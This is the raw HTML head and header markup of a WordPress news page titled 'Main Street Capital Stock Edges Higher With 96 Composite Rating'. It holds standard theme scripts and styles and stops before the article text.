

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/10/20/main-street-capital-stock-edges-higher-with-96-composite-rating/
body_size: 14002
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>Main Street Capital Stock Edges Higher With 96 Composite Rating &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Main Street Capital Stock Edges Higher With 96 Composite Rating Comments Feed" href="https://thenewscompany.org/2023/10/20/main-street-capital-stock-edges-higher-with-96-composite-rating/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/1556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/10/20/main-street-capital-stock-edges-higher-with-96-composite-rating/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=1556' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F20%2Fmain-street-capital-stock-edges-higher-with-96-composite-rating%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F20%2Fmain-street-capital-stock-edges-higher-with-96-composite-rating%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-1556 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Wed. Jan 21st, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Main Street Capital Stock Edges Higher With 96 Composite Rating">
                  Main Street Capital Stock Edges Higher With 96 Composite Rating</a>
                </h1>

                <div class="media mg-info-author-block"> 
